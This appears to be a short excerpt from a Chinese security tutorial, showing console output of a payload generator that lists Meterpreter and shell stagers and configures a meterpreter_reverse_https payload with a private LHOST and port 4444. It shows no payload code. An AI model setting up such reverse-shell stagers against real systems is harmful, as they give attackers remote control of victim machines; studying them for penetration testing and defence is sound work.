 ************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): l
Select payload by index: 3
*****************************
* meterpreter_reverse_https *
*****************************
SET LHOST: 192.168.83.177
SET LPORT: 4444
信安之路